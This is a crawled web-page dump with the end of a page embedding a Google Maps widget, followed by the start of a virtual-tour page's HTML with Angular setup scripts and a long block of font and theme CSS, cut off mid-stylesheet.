	                        zoomControl: false,
	                        draggable: false,
	                        mapTypeId: google.maps.MapTypeId.ROADMAP
	                    };

	                    var map = new google.maps.Map(document.getElementById("map-canvas"), myOptions);

	                    var marker = new google.maps.Marker(
	                    {
	                        position: latlng
	                    });

	                    marker.setMap(map);
	                }
	            });
	        }

	    }

	</script>

</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://tour.ogulo.com/g3nm
body_size: 11336
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: visible" data-beasties-container>
    <head><base href="/">
        <meta charset="utf-8">
        <meta name="robots" content="index, nofollow">
        <meta name="google" content="notranslate">
        <meta http-equiv="x-ua-compatible" content="IE=edge">

        <!-- METATAGS -->
        <!-- METAGAGS will be replaced @ delivery rendering by tour specific data through server-side-rendering -->

        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, minimum-scale=1, maximum-scale=1, viewport-fit=cover">
        <link id="appFavicon" #appfavicon rel="icon" type="image/x-icon" href="favicon.ico">

        <!--
            NEXT FEW LINES ARE VERY IMPORTANT FOR PERFORMANCE - IT DISABLES SOME ZONE LISTENING FOR KRPANO TO RUN SMOOTHLY.
            TODO: Check if still relevant after switch to threejs-plugin
        -->
        <script>
            const props = ['scroll', 'mousemove', 'mousewheel', 'pointermove'];
            const targets = [window, Document.prototype, HTMLBodyElement.prototype, HTMLElement.prototype];
            window.__Zone_ignore_on_properties = [];
            targets.forEach(function (target) {
                window.__Zone_ignore_on_properties.push({
                    target: target,
                    ignoreProperties: props,
                });
            });
            window.__Zone_disable_requestAnimationFrame = true;
            window.__Zone_disable_on_property = true; // Zone will not patch onProperty such as menuPoint.onclick, not sure if this should be left disabled...
            window.__Zone_disable_blocking = true; // disable patch (alert/prompt/confirm)
            window.__Zone_disable_XHR = true;

            function setWindowPropByQuery(prop) {
                const result = new RegExp('[\?&]' + prop + '=([^&#]*)').exec(window.location.search);
                if (result && result.length > 1 && typeof window[prop] !== 'string') {
                    window[prop] = decodeURI(result[1]);
                }
            }

            setWindowPropByQuery('tour_id');
            setWindowPropByQuery('short_code');
            setWindowPropByQuery('company_id');
            setWindowPropByQuery('agent_id');
            setWindowPropByQuery('status_id');

            setWindowPropByQuery('local_path');
        </script>
        <script>
            const appHeight = () => document.documentElement.style.setProperty('--app-height', `${window.innerHeight}px`);
            window.addEventListener('resize', appHeight);
            appHeight();
        </script>
    <style>@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-cyrillic-ext-300-normal-P746GPTT.woff2") format("woff2"),url("./media/roboto-cyrillic-ext-300-normal-K5E3EQY7.woff") format("woff");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-cyrillic-300-normal-5FCNOL5I.woff2") format("woff2"),url("./media/roboto-cyrillic-300-normal-S4G6BCUJ.woff") format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-greek-ext-300-normal-AVUUPF2M.woff2") format("woff2"),url("./media/roboto-greek-ext-300-normal-CHJAR3LX.woff") format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-greek-300-normal-K5IJE74E.woff2") format("woff2"),url("./media/roboto-greek-300-normal-6UESZQBQ.woff") format("woff");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-math-300-normal-B6TOOJHP.woff2") format("woff2"),url("./media/roboto-math-300-normal-NL4CX75A.woff") format("woff");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-symbols-300-normal-AVAZ7LR5.woff2") format("woff2"),url("./media/roboto-symbols-300-normal-4TL2MTZV.woff") format("woff");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-vietnamese-300-normal-267PM5ST.woff2") format("woff2"),url("./media/roboto-vietnamese-300-normal-R4BWGGSL.woff") format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-latin-ext-300-normal-PRGC3JWU.woff2") format("woff2"),url("./media/roboto-latin-ext-300-normal-5TNPL65Q.woff") format("woff");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-latin-300-normal-EMU7QL2I.woff2") format("woff2"),url("./media/roboto-latin-300-normal-7RGMLVIR.woff") format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-cyrillic-ext-400-normal-SRSDFWJ5.woff2") format("woff2"),url("./media/roboto-cyrillic-ext-400-normal-IPPFEIF4.woff") format("woff");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-cyrillic-400-normal-QMHKB7XT.woff2") format("woff2"),url("./media/roboto-cyrillic-400-normal-XM72AQXZ.woff") format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-greek-ext-400-normal-267F52QO.woff2") format("woff2"),url("./media/roboto-greek-ext-400-normal-YUVELKNQ.woff") format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-greek-400-normal-RHHY76DH.woff2") format("woff2"),url("./media/roboto-greek-400-normal-DLHZXNKM.woff") format("woff");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-math-400-normal-GWJEOSTK.woff2") format("woff2"),url("./media/roboto-math-400-normal-N75YWSHX.woff") format("woff");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-symbols-400-normal-H3YTELSW.woff2") format("woff2"),url("./media/roboto-symbols-400-normal-YHPKOI3E.woff") format("woff");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-vietnamese-400-normal-U5VVNGXF.woff2") format("woff2"),url("./media/roboto-vietnamese-400-normal-D4YKB5GR.woff") format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-latin-ext-400-normal-WBUEMEI4.woff2") format("woff2"),url("./media/roboto-latin-ext-400-normal-4P52IC7Z.woff") format("woff");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-latin-400-normal-IBDOZG32.woff2") format("woff2"),url("./media/roboto-latin-400-normal-5LMCP35M.woff") format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-cyrillic-ext-500-normal-KDRRQZPI.woff2") format("woff2"),url("./media/roboto-cyrillic-ext-500-normal-UG4MQEVN.woff") format("woff");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-cyrillic-500-normal-WPHFPMQD.woff2") format("woff2"),url("./media/roboto-cyrillic-500-normal-VQFAVH3S.woff") format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-greek-ext-500-normal-K5P3BMKI.woff2") format("woff2"),url("./media/roboto-greek-ext-500-normal-F47T3IXD.woff") format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-greek-500-normal-YC52MZ65.woff2") format("woff2"),url("./media/roboto-greek-500-normal-ZEONV4M5.woff") format("woff");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-math-500-normal-E7YNWXLZ.woff2") format("woff2"),url("./media/roboto-math-500-normal-4DNJOE7T.woff") format("woff");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-symbols-500-normal-LQGOVMBZ.woff2") format("woff2"),url("./media/roboto-symbols-500-normal-CPDHKPF3.woff") format("woff");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-vietnamese-500-normal-FRKLBJFT.woff2") format("woff2"),url("./media/roboto-vietnamese-500-normal-2CVE2424.woff") format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-latin-ext-500-normal-ZFN6VB5B.woff2") format("woff2"),url("./media/roboto-latin-ext-500-normal-4ZDNTXY4.woff") format("woff");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-latin-500-normal-JDXA5OBJ.woff2") format("woff2"),url("./media/roboto-latin-500-normal-TQLNXRGI.woff") format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}:root{--mat-dialog-container-max-width:100%;--mat-option-selected-state-layer-color:#dadada;--mat-button-toggle-selected-state-background-color:#e0eef4;--mat-form-field-filled-container-color:#f3f4f4;--og-primary-rgb:0, 115, 162;--og-primary:#0073a2;--og-primary-lighter:#c7e7ff;--og-primary-darker-rgb:0, 30, 46;--og-primary-darker:#001e2e;--og-on-primary:#ffffff;--og-on-primary-lighter:#000000;--og-on-primary-darker:#000000;--og-accent-rgb:128, 196, 194;--og-accent:#4aaaa8;--og-accent-lighter:#a5d5d4;--og-accent-darker-rgb:128, 196, 194;--og-accent-darker:#65b7b5;--og-on-accent:#ffffff;--og-on-accent-lighter:#000000;--og-on-accent-darker:#ffffff;--og-warn-rgb:239, 83, 80;--og-warn:#ef5350;--og-warn-lighter:#ef9a9a;--og-warn-darker-rgb:65, 0, 1;--og-warn-darker:#410001;--og-on-warn:#ffffff;--og-on-warn-lighter:#000000;--og-on-warn-darker:#ffffff;--og-neutral-0:#000000;--og-neutral-70:#aaabab;--og-neutral-87:#dadada;--og-neutral-96:#f3f4f4;--og-neutral-100:#ffffff}:root{--og-red:var(--og-warn);--og-yellow-rgb:255, 204, 105;--og-yellow:rgb(var(--og-yellow-rgb));--og-green:var(--og-accent);--og-active-tab-label:var(--og-primary-darker);--og-google:#d73d32;--og-google-blue:#4285f4;--og-on-google:white;--og-facebook:#3f5c9a;--og-on-facebook:white;--og-apple:#000000;--og-on-apple:white;--og-whatsapp:#25d366;--og-on-whatsapp:white;--og-twitter:#00acee;--og-on-twitter:white;--og-instagram:#ffc838;--og-on-instagram:black;--og-youtube:#ff0000;--og-on-youtube:white;--og-xing:#126567;--og-on-xing:white;--og-linkedin:#0077b5;--og-on-linkedin:white;--og-background-backdrop:rgba(255, 255, 255, .56);--og-foreground-backdrop:var(--og-primary);--og-foreground-slider-off:#aaabab;--og-foreground-slider-off-active:#767777;--og-button-shadow:0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--og-background-highlighted:#e6e6e6;--og-background-highlighted-hover:#dcdcdc;--og-background-highlighted-focus:#d2d2d2;--og-background-tab:white;--og-background-tab-highlighted:#f0f0f0;--og-background-on-card-background:#f1f1f1;--og-background-info-banner:rgba(224, 238, 244, .6);--og-background-warning-banner:rgba(255, 182, 0, .1);--og-background-snackbar:white;--og-foreground-text:black;--og-foreground-snackbar:var(--og-foreground-text);--og-background-nav-bar:rgba(244, 244, 244, .95);--og-background-status-bar:#ffffff;--og-background-app-bar:#ffffff;--og-background-background:#ffffff;--og-background-hover:#dadada;--og-background-card:#ffffff;--og-background-dialog:#767777;--og-background-disabled-button:#aaabab;--og-background-raised-button:#ffffff;--og-background-focused-button:#aaabab;--og-background-selected-button:#aaabab;--og-background-selected-disabled-button:#dadada;--og-background-disabled-button-toggle:#dadada;--og-background-unselected-chip:#dadada;--og-background-disabled-list-option:#767777;--og-background-tooltip:#ffffff}:root{--og-text-font-size:14px;--og-text-font-family:Roboto, Helvetica Neue, Arial, sans-serif;--og-text-font-style:normal;--og-text-line-height:1.4;--og-text-letter-spacing:-.1px;--og-text-font-weight:300;--og-title-font-size:20px;--og-title-font-family:Roboto, Helvetica Neue, Arial, sans-serif;--og-header-font-size:16px;--og-subtitle-font-size:15px;--og-subheader-font-size:12px;--og-badge-font-size:10px}html,body{padding:0;margin:0}body{margin:0}body:not(.is-mobile) ::-webkit-scrollbar{width:12px;height:12px;background-color:#0000}body:not(.is-mobile) ::-webkit-scrollbar:hover{background-color:#0000001f}body:not(.is-mobile) ::-webkit-scrollbar-thumb{border:2px solid transparent;box-shadow:inset 0 0 0 24px #0000005e;border-radius:24px}body:not(.is-mobile) ::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px #0000008a;border-radius:24px}html{font-family:Roboto,Helvetica Neue,Arial,sans-serif}:root{--mat-typography-button-letter-spacing:0}html,body{color:var(--og-foreground-text);background:var(--og-background-background)}html{--mat-sys-on-surface:initial}html{--mat-badge-text-font:Roboto, sans-serif;--mat-badge-line-height:22px;--mat-badge-text-size:12px;--mat-badge-text-weight:600;--mat-badge-small-size-text-size:9px;--mat-badge-small-size-line-height:16px;--mat-badge-large-size-text-size:24px;--mat-badge-large-size-line-height:28px}html{--mat-bottom-sheet-container-text-font:Roboto, sans-serif;--mat-bottom-sheet-container-text-line-height:20px;--mat-bottom-sheet-container-text-size:14px;--mat-bottom-sheet-container-text-tracking:.0178571429em;--mat-bottom-sheet-container-text-weight:400}html{--mat-button-toggle-label-text-font:Roboto, sans-serif;--mat-button-toggle-label-text-line-height:24px;--mat-button-toggle-label-text-size:16px;--mat-button-toggle-label-text-tracking:.03125em;--mat-button-toggle-label-text-weight:400;--mat-button-toggle-legacy-label-text-font:Roboto, sans-serif;--mat-button-toggle-legacy-label-text-line-height:24px;--mat-button-toggle-legacy-label-text-size:16px;--mat-button-toggle-legacy-label-text-tracking:.03125em;--mat-button-toggle-legacy-label-text-weight:400}html{--mat-datepicker-calendar-text-font:Roboto, sans-serif;--mat-datepicker-calendar-text-size:13px;--mat-datepicker-calendar-body-label-text-size:14px;--mat-datepicker-calendar-body-label-text-weight:500;--mat-datepicker-calendar-period-button-text-size:14px;--mat-datepicker-calendar-period-button-text-weight:500;--mat-datepicker-calendar-header-text-size:11px;--mat-datepicker-calendar-header-text-weight:400}html{--mat-expansion-header-text-font:Roboto, sans-serif;--mat-expansion-header-text-size:14px;--mat-expansion-header-text-weight:500;--mat-expansion-header-text-line-height:inherit;--mat-expansion-header-text-tracking:inherit;--mat-expansion-container-text-font:Roboto, sans-serif;--mat-expansion-container-text-line-height:20px;--mat-expansion-container-text-size:14px;--mat-expansion-container-text-tracking:.0178571429em;--mat-expansion-container-text-weight:400}html{--mat-grid-list-tile-header-primary-text-size:14px;--mat-grid-list-tile-header-secondary-text-size:12px;--mat-grid-list-tile-footer-primary-text-size:14px;--mat-grid-list-tile-footer-secondary-text-size:12px}html{--mat-stepper-container-text-font:Roboto, sans-serif;--mat-stepper-header-label-text-font:Roboto, sans-serif;--mat-stepper-header-label-text-size:14px;--mat-stepper-header-label-text-weight:400;--mat-stepper-header-error-state-label-text-size:16px;--mat-stepper-header-selected-state-label-text-size:16px;--mat-stepper-header-selected-state-label-text-weight:400}html{--mat-toolbar-title-text-font:Roboto, sans-serif;--mat-toolbar-title-text-line-height:32px;--mat-toolbar-title-text-size:20px;--mat-toolbar-title-text-tracking:.0125em;--mat-toolbar-title-text-weight:500}html{--mat-tree-node-text-font:Roboto, sans-serif;--mat-tree-node-text-size:14px;--mat-tree-node-text-weight:400}html{--mat-option-label-text-font:Roboto, 